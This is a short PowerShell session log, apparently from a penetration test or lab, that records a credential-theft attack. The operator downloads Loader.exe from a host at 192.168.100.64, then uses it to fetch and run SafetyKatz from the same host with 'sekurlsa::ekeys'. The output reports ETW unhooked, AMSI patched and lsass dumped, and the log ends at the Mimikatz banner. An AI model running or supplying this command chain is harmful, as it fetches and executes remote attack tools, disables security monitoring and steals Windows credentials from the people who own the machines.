 cd C:\Users\Public
PS C:\Users\Public> cd C:\Users\Public; wget http://192.168.100.64/Loader.exe -OutFile .\Loader.exe
cd C:\Users\Public; wget http://192.168.100.64/Loader.exe -OutFile .\Loader.exe
PS C:\Users\Public> .\Loader.exe -path http://192.168.100.64/SafetyKatz.exe "sekurlsa::ekeys" "exit"
.\Loader.exe -path http://192.168.100.64/SafetyKatz.exe "sekurlsa::ekeys" "exit"
[!] ~Flangvik , ~Arno0x #NetLoader
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : http://192.168.100.64/SafetyKatz.exe
[+] Arguments :
[*] Dumping lsass (724) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/